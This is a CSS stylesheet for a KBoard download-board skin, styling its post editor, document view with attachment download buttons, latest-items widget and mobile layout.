#kboard-hwaikeul-download-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-hwaikeul-download-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-hwaikeul-download-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-hwaikeul-download-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: border-box; }
#kboard-hwaikeul-download-editor .kboard-control { float: left; padding: 20px 0; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-editor .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-hwaikeul-download-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-title { margin: 0  0 40px 0; padding: 0; font-size: 32px; text-align: center; color: #000000; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail { margin-bottom: 40px; text-align: center; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail img { width: auto; max-width: 100%; border-radius: 8px; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach-group { margin-bottom: 40px; padding: 0; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download { padding: 13px 16px; font-size: 13px; color: black; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download .files-count { font-size: 13px; color: black; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-attach { border-top: 1px solid #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-document .kboard-attach a { display: inline-block; *display: inline; zoom: 1; float: left; line-height: 28px; font-size: 14px; font-weight: 300; color: #000000; text-decoration: none; }
#kboard-hwaikeul-download-document .kboard-attach a:hover { color: #50afdd; }
#kboard-hwaikeul-download-document .kboard-category { padding: 0 22px; }
#kboard-hwaikeul-download-document .kboard-category .category-name { margin-right: 5px; color: #4a4a4a; font-size: 13px; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-content { margin-bottom: 20px; min-height: 200px; }
#kboard-hwaikeul-download-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-hwaikeul-download-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-hwaikeul-download-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-hwaikeul-download-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-hwaikeul-download-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignright { float:right; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignleft { float: left; }
#kboard-hwaikeul-download-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 22px; font-size: 14px; color: #9b9b9b; overflow: hidden; }
#kboard-hwaikeul-download-document .kboard-detail .kboard-user-display { color: #4a4a4a; }
#kboard-hwaikeul-download-document .kboard-detail a { color: #4a4a4a; text-decoration: none; text-shadow: none; box-shadow: none; border: 0; }
#kboard-hwaikeul-download-document .kboard-detail a img { float: left; display: inline; margin: 0 5px 0 0; width: 20px; height: 20px; vertical-align: middle; max-width: 100%; border-radius: 50%; }
#kboard-hwaikeul-download-document .kboard-document-action { margin-bottom: 20px; }
#kboard-hwaikeul-download-document .kboard-document-action .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-button-action { margin: 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: white; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; line-height: 12px; }
#kboard-hwaikeul-download-document .kboard-button-like { color: #ff5959; }
#kboard-hwaikeul-download-document .kboard-button-unlike { color: #3d62aa; }
#kboard-hwaikeul-download-document .kboard-button-print { color: gray; }
#kboard-hwaikeul-download-document .kboard-comments-area { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-document-title { display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow { position: absolute; display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow img { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 50%; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 50%; text-align: right; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-control { float: left; padding: 20px 0;  width: 100%; }
#kboard-hwaikeul-download-document .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-control .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-comments-form .comments-submit-button input[type=submit] { font-size: 16px; font-weight: bold; border-radius: 4px; background-image: linear-gradient(to right, #1298e3, #2575fc); }

#kboard-hwaikeul-download-latest a { cursor: pointer; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-item { padding: 20px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail { position: relative; float: left; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail img { display: inline; margin: 0; width: 88px; height: 66px; vertical-align: middle; border-radius: 3px; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image { background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px;width: 88px; height: 66px; border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image a { display: block; width: 111px; line-height: 66px; text-align: center; color: black; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height:100%; background: url(./images/search-20.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { display: -webkit-box; margin: 0 0 8px 100px; overflow: hidden; line-height: 16px; height: 32px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { font-size: 12px; text-decoration: none; color: #000000; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title:hover { color: #2575fc; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title img { display: inline; margin: 0; width: 14px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-list { margin-left: 100px; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item { float: left; width: 71px; height: 26px; line-height: 26px;  border: none; border-radius: 2px; background-color: #2575fc; background-image: linear-gradient(to right, #1298e3, #2575fc); text-align: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a { border: none; font-size: 11px; color: white; text-align: left; text-decoration: none; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a img { display: inline; margin: 0; width: 14px; vertical-align: text-top; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a .kboard-file-name { font-size: 11px; color: white; font-weight: bold; line-height: normal; }

@media screen and (max-width: 600px) {
	#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { font-size: 20px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { margin-right: 0; margin-bottom: 24px; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { margin: 0; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 12px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { margin: 0; padding-right: 0; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { display: block; margin: 0 auto; width: 148px; height: 48px; line-height: 48px; font-size: 15px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: none; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.first-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.last-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 6px 18px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; *display: inline; zoom: 1; }
	
    #kboard-hwaikeul-download-editor select,
	#kboard-hwaikeul-download-editor input[type=text],
	#kboard-hwaikeul-download-editor input[type=email],
	#kboard-hwaikeul-download-editor input[type=number],
	#kboard-hwaikeul-download-editor input[type=date],
	#kboard-hwaikeul-download-editor input[type=password],
	#kboard-hwaikeul-download-editor input[type=file] { width: 100%; box-sizing: border-box; }
	#kboard-hwaikeul-download-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0; padding: 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
    
    #kboard-hwaikeul-download-document .kboard-title { margin-bottom: 0; font-size: 24px; }
    #kboard-hwaikeul-download-document .kboard-document-thumbnail { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-attach-group { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-category { padding: 0 5px; }
	#kboard-hwaikeul-download-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 5px; }
    #kboard-hwaikeul-download-document .kboard-document-action { padding: 10px 5px 5px 5px; }
}